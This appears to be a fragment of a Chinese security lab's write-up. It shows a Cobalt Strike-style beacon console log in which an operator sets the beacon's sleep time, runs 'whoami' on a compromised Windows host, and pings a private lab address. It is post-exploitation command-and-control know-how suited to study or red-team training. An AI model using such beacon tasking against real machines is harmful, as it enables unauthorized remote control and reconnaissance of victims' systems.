 beacon> sleep 2
[*] Tasked beacon to sleep for 2s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
win-1h86aks3l06\hello
beacon> shell ping 192.168.76.129
[*] Tasked beacon to run: ping 192.168.76.129
[+] host called home, sent: 50 bytes
[+] received output:
正在 Ping 192.168.76.129 具有 32 字节的数据:
来自 192.168.76.129 的回复: 字节=32 时间<1ms TTL=64
来自 192.168.76.129 的回复: 字节=32 时间<1ms TTL=64
来自 192.168.76.129 的回复: 字节=32 时间<1ms TTL=64
来自 192.168.76.129 的回复: 字节=32 时间<1ms TTL=64
192.168.76.129 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
宸极实验室